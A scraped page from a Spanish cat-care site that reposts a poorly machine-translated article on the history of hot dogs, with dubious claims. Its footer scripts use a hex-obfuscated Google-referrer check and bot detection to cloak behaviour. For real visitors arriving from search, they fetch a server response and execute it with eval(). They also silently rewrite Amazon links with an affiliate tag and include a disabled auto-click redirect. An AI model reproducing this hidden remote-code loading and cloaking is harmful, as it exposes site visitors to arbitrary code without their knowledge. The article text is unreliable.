

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comportamientofelino.es/perritos-calientes-de-insulto-a-delicadeza/
body_size: 11549
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/comportamientofelino-es.png"/>
		<link rel="apple-touch-icon" href="/images/comportamientofelino-es.png"/>

        <!-- Title y Description -->

        <title>Perritos calientes &amp;#8211; ¡De insulto a delicadeza!</title>

        <meta name="description" content=" Todo el mundo ha comido un perrito caliente en algún momento de su vida. Es impensable vivir tu vida sin haber tenido una. Lo mismo ocurre con las hamburgue...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://comportamientofelino.es/perritos-calientes-de-insulto-a-delicadeza/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Perritos calientes &amp;#8211; ¡De insulto a delicadeza!">

        <meta property="og:description" content=" Todo el mundo ha comido un perrito caliente en algún momento de su vida. Es impensable vivir tu vida sin haber tenido una. Lo mismo ocurre con las hamburgue...">

        <meta property="og:image" content="https://comportamientofelino.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Perritos calientes &amp;#8211; ¡De insulto a delicadeza!">

        <meta property="og:url" content="https://comportamientofelino.es/perritos-calientes-de-insulto-a-delicadeza/">

        <meta property="og:site_name" content="comportamientofelino.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-19T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="comportamientofelino.es">

		<meta name="mobile-web-app-title" content="comportamientofelino.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Perritos calientes &amp;#8211; ¡De insulto a delicadeza!">

        <meta name="twitter:description" content=" Todo el mundo ha comido un perrito caliente en algún momento de su vida. Es impensable vivir tu vida sin haber tenido una. Lo mismo ocurre con las hamburgue...">

        <meta name="twitter:image" content="https://comportamientofelino.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Perritos calientes &amp;#8211; ¡De insulto a delicadeza!">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://comportamientofelino.es/#website", 
		"url": "https://comportamientofelino.es", 
		"name": "comportamientofelino.es", 
		"description": null, 
		"publisher": { "@id": "https://comportamientofelino.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://comportamientofelino.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Perritos calientes &#8211; \u00a1De insulto a delicadeza!",

          "description": " Todo el mundo ha comido un perrito caliente en alg\u00fan momento de su vida. Es impensable vivir tu vida sin haber tenido una. Lo mismo ocurre con las hamburgue...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/comportamientofelino.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "comportamientofelino.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/comportamientofelino.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-19T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/comportamientofelino.es\/perritos-calientes-de-insulto-a-delicadeza\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/comportamientofelino.es\/perritos-calientes-de-insulto-a-delicadeza\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/comportamientofelino.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/comportamientofelino.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Perritos calientes &#8211; \u00a1De insulto a delicadeza!",

              "item": "https:\/\/comportamientofelino.es\/perritos-calientes-de-insulto-a-delicadeza\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3263" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">comportamientofelino.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/zona-pro">zona pro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/actualidad/">actualidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia-2/">acuariofilia 2</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia/">acuariofilia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/articulos/">articulos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/canal-tv/">canal tv</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-para-gatos/">nombres para gatos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/novedades/">novedades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tablon-de-anuncios/">tablon de anuncios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/uncategorized/">uncategorized</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zona-pro/">zona pro</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            Perritos calientes &amp;#8211; ¡De insulto a delicadeza!
        </div>

        

        <article>

            <h1>Perritos calientes &amp;#8211; ¡De insulto a delicadeza!</h1>

            <div class="article-meta">

                <span>📅 19/05/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            	 	 <p>Todo el mundo ha comido un perrito caliente en algún momento de su vida.  Es impensable vivir tu vida sin haber tenido una.  Lo mismo ocurre con las hamburguesas con queso, por cierto.  Pero seamos realistas.  El perrito caliente estuvo aquí mucho antes.  Tiene décadas de historia a sus espaldas y es difícil destronar a'el perro'.  Todos sabemos que son lo mejor desde el pan de molde.  ¿Pero sabes qué los hace aún mejores?  si los pones <strong>en</strong> ¡pan rebanado!</p> <p>Hay muchos tipos diferentes de nombres para el hot dog.  Algunas personas las llaman salchichas rojas, pero otras las llaman salchichas de Frankfurt (aunque este nombre es más adecuado para salchichas más gruesas).  Algunas personas los llaman por lo que son: ¡weiners!  ¡Personalmente creo que los perros calientes merecen ser llamados así!  ¿Y creerías que en algún momento ese mismo nombre solía ser un insulto?</p> <p>Hace más de cien años que se vendieron los primeros perros en Coney Island, Nueva York.  En un momento, este sabroso bocadillo de salchicha se vendía en otros lugares del país y la competencia se hizo cada vez más grande.  Varias ciudades competían entre sí cuando se trataba de quién vendía el mejor perro.</p> <p>En un momento, el escritor de cómics Tad Dorgan decidió que iba a encender el perrito caliente original de Nueva York.  Así que escribió un cómic en el que insinuaba groseramente que las salchichas de Coney Island en un panecillo contenían carne de perro.  Y así nació el nombre de'perro caliente'.  ¡Solía ​​ser un insulto, antes de que se convirtiera en el nombre del refrigerio que a todos les encanta comer en los juegos de béisbol!</p> <p>Se consideró que era un insulto tal, que el nombre fue ilegalizado nada menos que por la cámara de comercio.  Y siguió siendo un término ilegal durante mucho tiempo.  No fue hasta unas décadas más tarde que'perro caliente'se convirtió en el nombre de preferencia para una salchicha en un panecillo.  Y los hemos estado llamando así desde entonces.</p> <p>Si tiene un buen perrito caliente, puede estar seguro de que no contendrá carne de perro.  No a menos que estés viviendo en China, eso es.  Pero no creo que China coma muchos perritos calientes.  Los perros de los buenos Estados Unidos están hechos principalmente de carne de cerdo o de res.  A veces una combinación.  Pero los perros más baratos a veces están hechos de pollo o pavo.  Estos no son los perros reales como estaban destinados a ser.  Pero si tienes un presupuesto limitado y estás dispuesto a aguantar a un perro menor...</p> <p>La carne de res y cerdo sigue siendo el mejor ingrediente para un buen perro.  ¡Y mantengo ese comentario!  De los dos, la carne de res es definitivamente la mejor.  Es cuestión de gustos, lo sé.  Pero creo firmemente que la carne de res te da un sabor más rico y sólido.</p> <p>Pero no todo se trata del tipo de carne.  Una buena salchicha debe estar envuelta, lo que significa que tiene una pequeña piel alrededor que está hecha de intestinos de oveja.  Claro, suena un poco asqueroso.  Pero si alguna vez has comido una salchicha, 9 de cada 10 veces estaba envasada.  ¡Lo que significa que ya has comido intestinos de oveja antes y no tiraste las galletas!</p> <p>Es la carcasa de un perro lo que le da ese toque en el momento en que le hincas los dientes.  Esto es lo que hace que los sabrosos jugos salgan a borbotones y te den esa sensación de satisfacción de comer un buen perro.</p> <p>Además del tipo de carne y la tripa, también vale la pena pensar en qué condimento quieres para tu perro.  Puede elegir ajo, sal o cualquier otro tipo de hierba que prefiera personalmente.  Todo es cuestión de gustos.  Hay un montón de sugerencias que se pueden encontrar en Internet.  ¡Explore si aún no se ha decidido por su condimento preferido para perros calientes!</p> <p>Puedes preparar perritos calientes de un millón de formas.  Y por millón en realidad me refiero a media docena de maneras.  Puedes asarlos a la parrilla, puedes cocinarlos.  Puedes hervirlos, puedes asarlos.  Puedes freírlos, puedes cocinarlos al vapor.</p> <p>Y el último, el vapor, resulta ser mi favorito personal.  En mi humilde opinión, no hay nada como un perro en un panecillo al vapor.  ¿No te encanta ver a un perro echando vapor cuando lo tienes en la mano?  ¡Ese es el tipo de perro genuino del juego de béisbol que hizo de Estados Unidos el gran país que es hoy!</p> <p>Hoy en día, ni siquiera hace falta salir de la comodidad de tu propia casa para disfrutar de un buen perro.  Simplemente puede cocinarlos al vapor en casa con un vaporizador casero para perritos calientes.  Estos son abundantes en Amazon en estos días y puede obtenerlos por un puñado de centavos.  Incluso si solo eres un amante moderado de los perros, ¡es una muy buena inversión si me preguntas!</p> <p>[ad_2]<br/> <br/><a href="https://ezinearticles.com/?Hot-Dogs---From-Slur-To-Delicassy!&id=8219975">Source</a> by <a href="http://ezinearticles.com/expert/Jay_Bateman/262126">Jay Bateman</a></p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#45272c312029262d303d053c242d2a2a6b2036"><span class="__cf_email__" data-cfemail="caa8a3beafa6a9a2bfb28ab3aba2a5a5e4afb9">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#680a011c0d040b001d10281109000707460d1b"><span class="__cf_email__" data-cfemail="66040f12030a050e131e261f070e0909480315">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=79556&from=comportamientofelino.es&id=207')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>comportamientofelino.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
                <a href="/categoria/actualidad" style="color: #fff;">actualidad</a>

            
                <a href="/categoria/acuariofilia-2" style="color: #fff;">acuariofilia 2</a>

            
                <a href="/categoria/acuariofilia" style="color: #fff;">acuariofilia</a>

            
                <a href="/categoria/articulos" style="color: #fff;">articulos</a>

            
                <a href="/categoria/canal-tv" style="color: #fff;">canal tv</a>

            
                <a href="/categoria/nombres-para-gatos" style="color: #fff;">nombres para gatos</a>

            
                <a href="/categoria/novedades" style="color: #fff;">novedades</a>

            
                <a href="/categoria/tablon-de-anuncios" style="color: #fff;">tablon de anuncios</a>

            
                <a href="/categoria/uncategorized" style="color: #fff;">uncategorized</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 comportamientofelino.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#670508130e0d08090b0e090227000a060e0b4904080a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://comportamientofelino.es/",
					"website_privacy_policy_url": "https://comportamientofelino.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

